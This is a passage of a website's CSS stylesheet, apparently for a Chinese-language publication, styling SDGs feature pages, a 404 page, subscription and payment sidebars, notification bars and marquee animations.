      list-style-type: decimal;
      margin-bottom: 35px; }

.panel {
  line-height: 1.77em;
  font-size: 18px;
  color: #00895D;
  background: #F6F6F6;
  border-radius: 5px;
  text-align: justify;
  padding: 12px 3.1% 15px; }

.not-found-page {
  padding: 50px 30px 88px; }
  .not-found-page .sec-title {
    color: #000;
    font-size: 20px;
    font-family: 'Noto Sans TC';
    font-weight: 500;
    margin-bottom: 25px; }
    .not-found-page .sec-title small {
      display: block;
      color: #707070;
      font-size: 18px;
      margin-top: 30px; }
  .not-found-page img {
    display: block;
    width: 84.3%;
    max-width: 420px;
    margin: 0 auto; }
  .not-found-page p {
    color: #00895D;
    font-size: 20px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 700;
    text-align: center;
    margin-bottom: 55px; }
  .not-found-page .btn-round {
    display: block;
    width: 112px;
    margin: 0 auto; }

.sdgs-top {
  display: flex;
  width: 100vw;
  justify-content: flex-end;
  transform: translateX(-50%);
  margin-left: 50%; }
  .sdgs-top .text-wrapper {
    width: 47.9%;
    max-width: 690px;
    padding: 98px 5.5% 70px; }
    .sdgs-top .text-wrapper img {
      max-width: 270px; }
    .sdgs-top .text-wrapper .title {
      line-height: 1.8em;
      font-size: 26px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 400;
      letter-spacing: 2.3px;
      margin-bottom: 50px;
      margin-top: 142px; }
    .sdgs-top .text-wrapper .des {
      line-height: 1.75em;
      color: #3D4043;
      font-size: 14px;
      font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
      font-weight: 500; }
  .sdgs-top .img-wrapper {
    width: 52.1%; }
    .sdgs-top .img-wrapper img {
      display: block;
      width: 100%;
      height: 100%;
      object-fit: cover; }

.sdgs-articles {
  position: relative;
  background: url(../images/life-from-sdgs.svg) no-repeat;
  -o-background-size: 75px;
  background-size: 75px;
  background-position: top 67px left 6%;
  background-color: #e9f7fb;
  padding: 67px 28px 60px 17.7%; }
  .sdgs-articles:after {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    z-index: -1;
    width: 100vw;
    height: 100%;
    background-color: #e9f7fb;
    transform: translateX(-50%);
    margin-left: 50%; }
  .sdgs-articles .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    text-align: left;
    margin-bottom: 16px; }
    .sdgs-articles .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }

.sdgs-tabs {
  max-width: 940px; }
  .sdgs-tabs ::-webkit-scrollbar {
    height: 8px;
    -webkit-appearance: none; }
  .sdgs-tabs ::-webkit-scrollbar-track {
    background: #fff; }
  .sdgs-tabs ::-webkit-scrollbar-thumb {
    background: #4BBBDE; }
  .sdgs-tabs .article-list-wrapper {
    padding-bottom: 25px; }
    .sdgs-tabs .article-list-wrapper .list .author {
      font-size: 14px; }
  .sdgs-tabs .pagination li.active {
    color: #4BBBDE; }
    .sdgs-tabs .pagination li.active a {
      color: #4BBBDE; }

.about-sdgs {
  background: url(../images/about-sdgs.svg) no-repeat;
  -o-background-size: 241px;
  background-size: 241px;
  background-position: top 70px left 6.6%;
  padding: 210px 0 80px 0; }
  .about-sdgs .sec-title {
    color: #000;
    font-family: 'Noto Sans TC';
    font-weight: 700;
    margin-bottom: 43px; }
    .about-sdgs .sec-title span {
      font-size: 20px;
      border-bottom: #4BBBDE solid 3px;
      padding-bottom: 3px;
      margin: 0; }
  .about-sdgs p {
    max-width: 656px;
    line-height: 1.75em;
    color: #3D4043;
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    padding: 0 28px;
    margin: 0 auto 130px; }

.sdgs-carousel {
  min-width: calc(100% + 50vw - 720px);
  padding-left: 12.7%; }
  .sdgs-carousel .year {
    position: relative;
    font-size: 60px;
    font-family: "Quicksand", "Noto Sans TC", sans-serif;
    font-weight: 400;
    border-bottom: #4BBBDE solid 3px;
    letter-spacing: 0.8px;
    padding-bottom: 22px;
    margin-bottom: 40px; }
    .sdgs-carousel .year:before {
      content: '';
      position: absolute;
      bottom: -12px;
      left: 0;
      width: 25px;
      height: 25px;
      background: #4BBBDE;
      border-radius: 50%; }
  .sdgs-carousel .content {
    line-height: 1.8em;
    font-size: 15px; }
  .sdgs-carousel .text-wrapper {
    display: inline-block;
    vertical-align: top;
    margin-right: 35px; }
  .sdgs-carousel .img-wrapper {
    display: inline-block;
    vertical-align: top; }
  .sdgs-carousel .cell.y1992 {
    width: 703px; }
    .sdgs-carousel .cell.y1992 .text-wrapper {
      width: 265px; }
    .sdgs-carousel .cell.y1992 .img-wrapper {
      width: 278px; }
  .sdgs-carousel .cell.y2000 {
    width: 1160px; }
    .sdgs-carousel .cell.y2000 .text-wrapper {
      width: 332px; }
    .sdgs-carousel .cell.y2000 .img-wrapper {
      width: 612px; }
  .sdgs-carousel .cell.y2015 {
    width: 1055px; }
    .sdgs-carousel .cell.y2015 .text-wrapper {
      width: 424px; }
    .sdgs-carousel .cell.y2015 .img-wrapper {
      width: 432px; }
  .sdgs-carousel .cell.ytoday .content {
    padding-left: 5px;
    padding-right: 95px; }
  .sdgs-carousel .cell.ytoday .panel {
    width: 695px;
    line-height: 1.8em;
    font-size: 15px;
    background: #fff;
    border-radius: 14px;
    box-shadow: 0px 10px 30px rgba(0, 0, 0, 0.2);
    text-align: center;
    padding: 28px 140px 40px; }
    .sdgs-carousel .cell.ytoday .panel .left {
      text-align: left; }
  .sdgs-carousel .cell.ytoday .count {
    line-height: 3em;
    font-size: 38px;
    font-weight: 400;
    letter-spacing: 2px;
    margin-top: 16px; }
    .sdgs-carousel .cell.ytoday .count span {
      font-size: 90px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif; }

.sdgs-goal {
  max-width: 1116px;
  background: url(../images/sdgs-goal.svg) no-repeat;
  -o-background-size: 535px;
  background-size: 535px;
  background-position: center top 82px;
  padding: 182px 28px 150px;
  margin: 0 auto; }
  .sdgs-goal p {
    line-height: 1.8em;
    color: #000;
    text-align: center; }
    .sdgs-goal p img {
      display: inline-block;
      vertical-align: middle;
      margin: 0 12px; }
    .sdgs-goal p span {
      display: inline-block;
      font-size: 20px;
      font-weight: 700;
      vertical-align: middle; }

.sdgs-block-wrapper {
  margin-bottom: 65px; }
  .sdgs-block-wrapper:after {
    content: '';
    display: block;
    clear: both; }
  .sdgs-block-wrapper .sdgs-block {
    float: left;
    width: 18.1%;
    cursor: pointer;
    perspective: 1000px;
    margin: 0 2.2% 20px 0; }
    .sdgs-block-wrapper .sdgs-block img {
      display: block;
      margin: 0 auto; }
    .sdgs-block-wrapper .sdgs-block:nth-child(5n) {
      margin-right: 0; }
    .sdgs-block-wrapper .sdgs-block:hover .sdgs-block-inner {
      transform: rotateY(180deg); }

.sdgs-block-inner {
  position: relative;
  width: 100%;
  transform-style: preserve-3d;
  transition: transform 0.6s;
  -ms-transition: transform 0.6s;
  -moz-transition: transform 0.6s;
  -webkit-transition: transform 0.6s;
  padding-top: 100%; }
  .sdgs-block-inner .front {
    position: absolute;
    top: 0;
    width: 100%;
    height: 100%;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    padding: 5% 9%; }
    .sdgs-block-inner .front .title {
      display: flex;
      color: #fff;
      -webkit-align-items: center;
      align-items: center;
      margin-bottom: 15px; }
      .sdgs-block-inner .front .title span {
        font-size: 18px;
        font-weight: 400;
        -webkit-flex-grow: 1;
        flex-grow: 1; }
        .sdgs-block-inner .front .title span.order {
          font-size: 32px;
          font-weight: 600;
          -webkit-flex-grow: 0;
          flex-grow: 0;
          margin-right: 10px; }
  .sdgs-block-inner .back {
    position: absolute;
    top: 0;
    display: flex;
    width: 100%;
    height: 100%;
    line-height: 1.8em;
    color: #fff;
    font-size: 18px;
    font-weight: 700;
    text-align: center;
    flex-wrap: wrap;
    -webkit-backface-visibility: hidden;
    backface-visibility: hidden;
    transform: rotateY(180deg);
    padding: 10% 11.9%; }
    .sdgs-block-inner .back .text {
      width: 100%;
      max-height: calc(7.2em - 25px);
      align-self: flex-end;
      border-bottom: #fff solid 2px;
      overflow: hidden;
      padding: 0 7% 20px; }
    .sdgs-block-inner .back .more {
      width: 100%;
      align-self: flex-end; }

.sdgs-block-content {
  max-width: 1073px;
  width: 89.7%;
  padding: 60px 5.5%; }
  .sdgs-block-content .text-wrapper {
    display: inline-block;
    width: 39.2%;
    vertical-align: middle;
    margin-right: calc(14.3% - 6px); }
    .sdgs-block-content .text-wrapper img {
      margin-bottom: 55px; }
    .sdgs-block-content .text-wrapper .des {
      max-width: 332px;
      line-height: 1.8em;
      font-size: 15px; }
  .sdgs-block-content .article-wrapper {
    display: inline-block;
    width: 46.5%;
    vertical-align: middle; }
    .sdgs-block-content .article-wrapper .area-title {
      font-size: 18px;
      font-weight: 500;
      margin-bottom: 40px; }
    .sdgs-block-content .article-wrapper .list {
      border-bottom: rgba(112, 112, 112, 0.2) solid 1px;
      padding-bottom: 10px;
      margin-bottom: 10px; }
    .sdgs-block-content .article-wrapper .date {
      color: #707070;
      font-size: 12px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      margin-bottom: 2px; }
    .sdgs-block-content .article-wrapper .title {
      height: 1.4em;
      line-height: 1.4em;
      font-size: 16px;
      text-overflow: ellipsis;
      white-space: nowrap;
      overflow: hidden; }
  .sdgs-block-content .close {
    width: 58px;
    height: 58px;
    background-image: url(../images/cross-border.png); }

.notify {
  position: sticky;
  left: 0;
  z-index: 2;
  width: 100%;
  color: #3D4043;
  background: #D9D724;
  border-bottom: #00895D solid 1px;
  text-align: center;
  transition: all 0.3s;
  -ms-transition: all 0.3s;
  -moz-transition: all 0.3s;
  -webkit-transition: all 0.3s;
  padding: 10px 20px 8px; }
  .notify .close {
    float: right;
    width: 25px;
    height: 25px;
    background: url(../images/cross.svg) no-repeat;
    -o-background-size: contain;
    background-size: contain;
    background-position: center;
    cursor: pointer;
    margin-top: 3px; }
  .notify .text {
    display: none;
    width: 67.8%;
    height: 1.5em;
    line-height: 1.5em;
    font-size: 18px;
    text-overflow: ellipsis;
    white-space: nowrap;
    overflow: hidden; }

.fade {
  -webkit-animation-name: fade;
  -webkit-animation-duration: 1s;
  animation-name: fade;
  animation-duration: 1s; }

@-webkit-keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
@keyframes fade {
  from {
    opacity: .4; }
  to {
    opacity: 1; } }
.template {
  line-height: 1.77em;
  font-size: 18px; }
  .template .sec-title {
    margin-bottom: 65px; }
    .template .sec-title span {
      font-size: inherit;
      font-family: inherit;
      border-bottom: #00895D solid 1px;
      padding-bottom: 8px;
      margin-left: 0; }
    .template .sec-title small {
      display: block;
      color: #000;
      font-size: 16px;
      font-family: "Quicksand", "Noto Sans TC", sans-serif;
      font-weight: 600;
      margin-top: 25px; }
  .template .title {
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin-bottom: 40px; }
  .template h2 {
    line-height: 1.6em;
    color: #000;
    font-size: 24px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    text-align: center;
    margin: 0 auto 2em; }
  .template h3 {
    line-height: 1.6em;
    color: #000;
    font-size: 22px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template h4 {
    line-height: 1.6em;
    color: #000;
    font-size: 20px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 500;
    margin: 0 auto 2em; }
  .template figure {
    text-align: center;
    margin-bottom: 20px; }
    .template figure figcaption {
      line-height: 1.6em;
      font-size: 13px;
      color: #707070;
      margin-top: -3px; }
    .template figure img {
      margin-bottom: 0; }
  .template hr {
    height: 1px;
    background: #00895D;
    border: none; }
  .template ol {
    line-height: 1.77em;
    font-size: 18px;
    padding-left: 1.5em;
    margin-bottom: 80px; }
    .template ol li {
      list-style-type: decimal;
      margin-bottom: 35px; }
  .template img {
    margin-bottom: 2em; }
  .template div .title {
    margin-bottom: 0; }
  .template div img {
    margin-bottom: 0; }

.wide-img {
  margin-bottom: 2em; }
  @media (min-width: 1090px) {
    .wide-img {
      width: 1034px;
      -webkit-transform: translateX(-50%);
      -moz-transform: translateX(-50%);
      -ms-transform: translateX(-50%);
      -o-transform: translateX(-50%);
      transform: translateX(-50%);
      margin-left: 50%; } }
  @media (max-width: 1089px) {
    .wide-img {
      width: calc(100% + 56px);
      margin-left: -28px; } }

.loading {
  position: fixed;
  top: 0;
  left: 0;
  z-index: 10;
  width: 100%;
  height: 100%;
  background: url(../images/rolling.svg) no-repeat;
  -o-background-size: 40px;
  background-size: 40px;
  background-position: center;
  background-color: #FFF; }

.enterprise {
  display: inline-block;
  font-size: 14px;
  font-weight: 400;
  letter-spacing: 0.1em;
  vertical-align: middle;
  transition: left 0.1s;
  -ms-transition: left 0.1s;
  -moz-transition: left 0.1s;
  -webkit-transition: left 0.1s;
  margin-left: 15px; }
  .style1 .enterprise {
    max-width: 140px; }
    @media (max-width: 1345px) and (min-width: 1001px) {
      .style1 .enterprise {
        max-width: 85px;
        margin-left: 5px; } }
    .style1 .enterprise + .member-btn {
      margin-left: 1px; }
      .style1 .enterprise + .member-btn .name {
        max-width: 85px; }
  @media (max-width: 1000px) {
    .enterprise {
      position: fixed;
      top: 59px;
      left: 0;
      z-index: 3;
      width: auto;
      background: #EEECE5;
      text-align: center;
      border-radius: 0;
      border: 1px solid #00895D;
      border-left-width: 0;
      transition: bottom 0.5s;
      -ms-transition: bottom 0.5s;
      -moz-transition: bottom 0.5s;
      -webkit-transition: bottom 0.5s;
      padding: 9px 27px;
      margin-left: 0; }
      .style1 .enterprise {
        top: 89px;
        max-width: initial; } }

.survey-page {
  max-width: 916px;
  padding: 80px 28px 120px;
  margin: 0 auto; }
  .survey-page iframe {
    width: 100%; }
  .survey-page .btn-wrapper {
    text-align: center;
    margin-top: 30px; }
  .survey-page .btn {
    display: inline-block;
    font-size: 14px;
    color: #fff;
    background: #00895D;
    border: none;
    outline: none;
    padding: 12px 33px;
    margin: 0 10px; }
  .survey-page .text {
    font-size: 14px;
    color: #999;
    text-decoration: underline;
    margin-right: 10px; }

.subscribe-page-2024 .cover img {
  display: block;
  width: 100vw;
  max-width: initial;
  transform: translateX(-50%);
  margin-left: 50%; }
.subscribe-page-2024 .faq {
  width: 64.6%;
  padding-left: 0;
  padding-right: 0;
  margin: 0 auto 0 0; }
  @media (max-width: 919px) {
    .subscribe-page-2024 .faq {
      width: 100%; } }
.subscribe-page-2024 .toggle-list {
  margin-bottom: 10px; }
  .subscribe-page-2024 .toggle-list .toggle-title {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    background-color: #EEECE5;
    background-image: url(../images/plus-black.svg);
    background-size: 14px;
    border: none;
    border-radius: 10px;
    padding: 15px 85px 17px 29px;
    margin-bottom: 10px; }
    .subscribe-page-2024 .toggle-list .toggle-title.active {
      background-image: url(../images/minus-black.svg); }
  .subscribe-page-2024 .toggle-list .toggle-content {
    font-size: 16px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }

.story-des-2024 {
  display: inline-block;
  width: 63.5%;
  vertical-align: top;
  padding-bottom: 30px;
  margin-right: calc(4.7% - 6px); }
  @media (min-width: 920px) {
    .story-des-2024 {
      max-width: calc(95.3% - 306px); } }
  @media (max-width: 919px) {
    .story-des-2024 {
      width: 100%;
      margin-right: 0; } }

.story-buy {
  position: sticky;
  top: 110px;
  display: inline-block;
  width: 31.8%;
  max-height: calc(100vh - 120px);
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
  background: #fff;
  border: #ccc solid 1px;
  border-radius: 5px;
  vertical-align: top;
  overflow: auto;
  padding: 20px; }
  .story-buy::-webkit-scrollbar {
    width: 8px; }
  .story-buy::-webkit-scrollbar-track {
    background: #f1f1f1; }
  .story-buy::-webkit-scrollbar-thumb {
    background: #ccc; }
  @media (orientation: portrait) {
    .story-buy {
      max-height: initial; } }
  .story-buy .order-list-outer {
    min-height: 217px; }
  .story-buy .order-list {
    position: relative;
    background: #fff;
    text-align: center;
    border-radius: 5px;
    border: #ccc solid 1px;
    cursor: pointer;
    padding: 9px 20px;
    transition: all 0.3s;
    -ms-transition: all 0.3s;
    -moz-transition: all 0.3s;
    -webkit-transition: all 0.3s;
    margin-bottom: 10px; }
    .story-buy .order-list input {
      width: 72px;
      color: #fff;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none;
      text-align: center; }
    .story-buy .order-list .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      padding-right: 3em; }
    .story-buy .order-list:hover {
      border-color: #000;
      padding-top: 4px;
      padding-bottom: 4px; }
    .story-buy .order-list.active {
      color: #fff;
      background: #000;
      border-color: #000;
      padding-top: 19px;
      padding-bottom: 19px;
      padding-right: 30px; }
      .story-buy .order-list.active .toggle {
        pointer-events: initial; }
    .story-buy .order-list.self .title {
      font-size: 18px; }
  .story-buy .title {
    display: inline-block;
    width: calc(43% - 6px);
    font-size: 20px;
    vertical-align: middle;
    text-align: left; }
    .story-buy .title small {
      font-size: 14px; }
  .story-buy .price {
    display: inline-block;
    width: 57%;
    line-height: 1em;
    font-size: 32px;
    text-align: right;
    vertical-align: middle; }
    .story-buy .price small {
      font-size: 16px;
      margin-left: 4px; }
  .story-buy p {
    font-size: 14px;
    color: #aaa;
    text-align: center; }
  .story-buy .toggle {
    position: absolute;
    top: 0;
    right: 0;
    width: 28px;
    height: 28px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 12px;
    background-size: 12px;
    background-position: center;
    pointer-events: none; }
  .story-buy .payment-form {
    padding: 0;
    margin-top: 20px; }
    .story-buy .payment-form .form-group {
      margin-bottom: 10px; }
      .story-buy .payment-form .form-group label {
        font-size: 14px;
        margin-bottom: 1px; }
      .story-buy .payment-form .form-group .input {
        font-size: 16px;
        border-color: #aaa;
        padding-bottom: 1px; }
    .story-buy .payment-form .btn-wrapper {
      margin-bottom: 0; }
    .story-buy .payment-form .btn-round {
      font-size: 16px;
      font-family: 'Noto Sans TC', -apple-system, PingFangTC-Medium, 'Microsoft JhengHei', sans-serif;
      padding: 3px 28px 4px; }
  .story-buy .credit-card {
    margin-bottom: 10px; }
    .story-buy .credit-card .form-inline {
      display: flex; }
      .story-buy .credit-card .form-inline > div {
        margin-right: 5%; }
        .story-buy .credit-card .form-inline > div:last-child {
          margin-right: 0; }
    .story-buy .credit-card .form-group:last-child {
      margin-bottom: 0; }
    .story-buy .credit-card .inline {
      display: inline-block;
      width: calc(100% - 51px);
      margin-right: 5px; }
      .story-buy .credit-card .inline.successful {
        width: calc(100% - 46px);
        background: url(../images/check-bg.svg) no-repeat;
        -o-background-size: 21px;
        background-size: 21px;
        background-position: center right;
        padding-right: 22px;
        margin-right: 0; }
    .story-buy .credit-card .btn {
      display: inline-block;
      width: 40px;
      font-size: 14px;
      color: #fff;
      background: #000;
      border: none;
      border-radius: 5px;
      cursor: pointer;
      vertical-align: top;
      padding: 1px 0; }
  .story-buy .receipt-2024 {
    display: flex;
    margin-bottom: 20px; }
    .story-buy .receipt-2024 > div:first-child {
      flex-shrink: 0;
      padding-right: 1em; }
    .story-buy .receipt-2024 input[type="text"] {
      width: 100%;
      background: transparent;
      border: none;
      border-bottom: #aaa solid 1px;
      outline: none; }
    .story-buy .receipt-2024 .child {
      display: none;
      padding-left: 22px;
      padding-top: 6px; }
    .story-buy .receipt-2024 .error {
      color: #FF574A;
      font-size: 13px; }
    .story-buy .receipt-2024 + .error {
      display: block;
      color: #FF574A;
      font-size: 13px;
      margin-top: -16px; }
  .story-buy input[type="radio"] + label {
    font-size: 14px;
    color: #3D4043;
    background-image: url(../images/checkbox-circle.svg);
    background-size: 15px;
    padding-left: 20px; }
  .story-buy input[type="radio"]:checked + label {
    background-image: url(../images/checkbox-circle-active.svg); }
  .story-buy .total {
    display: flex;
    color: #444;
    border-top: #444 solid 2px;
    justify-content: space-between;
    padding-top: 10px;
    margin-bottom: 20px; }
    .story-buy .total small {
      font-size: 12px; }
    .story-buy .total .text {
      font-size: 14px;
      margin-bottom: -2px; }
    .story-buy .total .num {
      font-size: 20px; }
    .story-buy .total .symbol {
      font-size: 12px; }
    .story-buy .total .dollar {
      font-size: 14px; }
    .story-buy .total .primary-color {
      color: #00895D; }
    .story-buy .total > div:last-child .text {
      margin-left: 3px; }
  @media (min-width: 920px) {
    .story-buy {
      min-width: 300px; } }
  @media (max-width: 919px) {
    .story-buy {
      position: static;
      width: 100%; } }

.bottom-info {
  position: fixed;
  bottom: 0;
  z-index: 4;
  width: 100%;
  color: #fff;
  background-color: #00895D;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center;
  opacity: 0;
  pointer-events: none;
  transition: all 0.7s;
  -ms-transition: all 0.7s;
  -moz-transition: all 0.7s;
  -webkit-transition: all 0.7s;
  padding: 20px 0; }
  .bottom-info.show {
    opacity: 1;
    pointer-events: initial; }
  .bottom-info .inner {
    max-width: 956px;
    padding: 0 28px;
    margin: 0 auto; }
  .bottom-info .text {
    display: inline-block;
    width: calc(100% - 156px);
    vertical-align: middle; }
  .bottom-info .btn-wrapper {
    display: inline-block;
    width: 150px;
    vertical-align: middle; }
  .bottom-info .title {
    font-size: 25px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif;
    font-weight: 600;
    margin-bottom: 8px; }
  .bottom-info .des {
    font-size: 18px;
    font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .bottom-info .btn {
    display: inline-block;
    height: 38px;
    line-height: 38px;
    font-size: 18px;
    font-weight: 500;
    color: #000;
    background: #fff;
    border-radius: 20px;
    padding: 0 22px; }
  .bottom-info .toggle-btn {
    width: 55px;
    height: 46px;
    background: url(../images/arrow-down.svg) no-repeat;
    -o-background-size: 15px;
    background-size: 15px;
    background-position: center;
    cursor: pointer;
    margin: -20px 0 -20px auto; }
    @media (max-width: 1030px) {
      .bottom-info .toggle-btn {
        margin-bottom: 0; } }
  .bottom-info.hide {
    bottom: -100%; }

.sdgs2025 {
  font-family: "Noto Serif TC", "Noto Sans TC", -apple-system, PingFangTC-Medium, "Microsoft JhengHei", sans-serif; }
  .sdgs2025 .page-nav {
    position: sticky;
    top: 76px;
    align-self: flex-start;
    flex-shrink: 0;
    text-align: center; }
    .sdgs2025 .page-nav li {
      display: inline-block;
      vertical-align: middle;
      border-radius: 25px;
      overflow: hidden;
      backdrop-filter: blur(8px);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin: 0 5px; }
      .sdgs2025 .page-nav li:hover {
        transform: scale(1.1); }
    .sdgs2025 .page-nav a {
      display: block;
      font-size: 20px;
      font-weight: 500;
      background: rgba(238, 236, 229, 0.5);
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      padding: 8px 24px; }
      .sdgs2025 .page-nav a span {
        display: none; }
      .sdgs2025 .page-nav a:hover {
        color: #fff;
        background: #38903C;
        opacity: 0.5; }
      .sdgs2025 .page-nav a.active {
        color: #fff;
        background: #38903C; }
  .sdgs2025 .onlym {
    display: none; }

.sdgs2025-banner {
  display: flex;
  width: 100%;
  height: calc(100vh - 70px);
  flex-wrap: wrap;
  align-items: center;
  justify-content: center;
  padding: 0 25px;
  background: url(../images/section-hero.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center; }
  .sdgs2025-banner .center {
    width: 100%;
    align-self: end; }
  .sdgs2025-banner .title {
    color: #fff;
    font-size: 48px;
    font-weight: 500;
    letter-spacing: 0.1em;
    text-align: center;
    margin-bottom: 30px; }
  .sdgs2025-banner.fixed .center {
    align-self: center; }
  .sdgs2025-banner.fixed .page-nav {
    position: fixed;
    z-index: 1; }

.horizontal-scroll-height-container {
  height: 100vh;
  background: url(../images/section-timeline.jpg) no-repeat;
  -o-background-size: cover;
  background-size: cover;
  background-position: center;
  background-attachment: fixed;
  overflow: hidden; }
  .horizontal-scroll-height-container .marquee-container {
    top: 2vh; }
    @media (min-width: 768px) {
      .horizontal-scroll-height-container .marquee-container {
        position: absolute;
        top: 80px; } }
    .horizontal-scroll-height-container .marquee-container .marquee-item {
      color: #fff; }

.horizontal-item {
  float: left;
  width: 100vw;
  height: 100vh;
  color: #fff; }
  .horizontal-item:first-child .title {
    text-align: center; }
  .horizontal-item.gradient-bg {
    background: linear-gradient(90deg, rgba(255, 255, 255, 0) 80%, rgba(255, 255, 255, 0.9) 100%); }
  .horizontal-item.timer {
    background: #fff;
    background: linear-gradient(90deg, rgba(255, 255, 255, 0.9) 0%, white 20%); }
  .horizontal-item .frame {
    display: flex;
    width: 100%;
    height: 100%;
    align-items: center;
    justify-content: center; }
  .horizontal-item .title {
    font-size: 32px;
    font-weight: 600; }
  .horizontal-item .card {
    display: flex;
    width: 1440px;
    max-width: 100%;
    flex-shrink: 0;
    justify-content: space-between;
    align-items: center;
    padding: 0 96px; }
    .horizontal-item .card .title {
      line-height: 1.9em;
      font-size: 28px;
      text-align: left;
      margin-bottom: 12px; }
      .horizontal-item .card .title span {
        font-size: 32px; }
  .horizontal-item .img-wrapper {
    width: 47.7%; }
  .horizontal-item .text-wrapper {
    width: 47.7%;
    line-height: 1.7em;
    font-size: 16px; }
    .horizontal-item .text-wrapper small {
      display: block;
      color: #bbb;
      font-size: 12px;
      margin-top: 8px; }
  .horizontal-item .timer-content {
    max-width: 640px;
    color: #000;
    text-align: center; }
    .horizontal-item .timer-content .count {
      display: flex;
      line-height: 1.5em;
      justify-content: space-between;
      margin-bottom: 30px; }
      .horizontal-item .timer-content .count > div {
        width: 75px; }
      .horizontal-item .timer-content .count span {
        font-size: 64px;
        font-weight: 500; }
      .horizontal-item .timer-content .count small {
        display: block;
        font-size: 16px; }
    .horizontal-item .timer-content .title {
      font-size: 28px;
      margin-bottom: 30px; }
    .horizontal-item .timer-content p {
      line-height: 1.6em;
      text-align: left; }
  .horizontal-item .y2030 {
    line-height: 0.7em;
    font-size: 144px;
    font-weight: 600;
    margin-bottom: 25px; }
    .horizontal-item .y2030 small {
      display: block;
      font-size: 48px; }

.marquee-container {
  position: relative;
  display: flex;
  width: 100%;
  height: 11vh;
  overflow: hidden;
  white-space: nowrap; }
  .marquee-container .marquee {
    display: flex;
    position: relative;
    flex-shrink: 0;
    animation: marquee 15s linear infinite; }
  .marquee-container .marquee-item {
    display: inline-block;
    line-height: 11vh;
    color: #000;
    font-size: 8vh;
    font-weight: 600;
    margin-right: 0.3em; }
    .marquee-container .marquee-item span {
      color: #38903C;
      font-size: 11vh;
      vertical-align: text-top; }

@keyframes marquee {
  0% {
    transform: translateX(0); }
  100% {
    transform: translateX(-50%); } }
.sdgs2025-sec {
  padding-top: 95px; }
  .sdgs2025-sec .marquee-container {
    margin-bottom: 95px; }
  .sdgs2025-sec .inner {
    max-width: 1280px;
    margin: 0 auto; }
  .sdgs2025-sec .sec-banner {
    position: relative;
    border-radius: 12px;
    overflow: hidden;
    margin-bottom: 48px; }
    @media (max-width: 1280px) {
      .sdgs2025-sec .sec-banner {
        border-radius: 0; } }
    .sdgs2025-sec .sec-banner img {
      display: block; }
    .sdgs2025-sec .sec-banner .text {
      position: absolute;
      left: 50%;
      bottom: 45px;
      max-width: 640px;
      color: #fff;
      transform: translateX(-50%); }
    .sdgs2025-sec .sec-banner .title {
      font-size: 32px;
      font-weight: 600;
      text-align: center;
      margin-bottom: 15px; }
    .sdgs2025-sec .sec-banner p {
      line-height: 1.7em;
      font-size: 16px; }
  .sdgs2025-sec .article-card-carousel {
    padding: 0 68px;
    margin-bottom: 95px; }
    .sdgs2025-sec .article-card-carousel .cell {
      width: 31.5%;
      vertical-align: top;
      margin-right: 2.75%; }
      .sdgs2025-sec .article-card-carousel .cell:hover .img-wrapper {
        opacity: 0.6; }
      .sdgs2025-sec .article-card-carousel .cell:hover .text-wrapper {
        color: #38903C; }
    .sdgs2025-sec .article-card-carousel .img-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out;
      margin-bottom: 12px; }
    .sdgs2025-sec .article-card-carousel img {
      aspect-ratio: 1776 / 1088;
      object-fit: cover; }
    .sdgs2025-sec .article-card-carousel .text-wrapper {
      transition: all 0.3s ease-in-out;
      -ms-transition: all 0.3s ease-in-out;
      -moz-transition: all 0.3s ease-in-out;
      -webkit-transition: all 0.3s ease-in-out; }
    .sdgs2025-sec .article-card-carousel .title {
      display: -webkit-box;
      line-height: 1.5em;
      font-size: 20px;
      font-weight: 600;
      -webkit-line-clamp: 3;
      -webkit-box-orient: vertical;
      overflow: hidden;
      margin-bottom: 10px; }
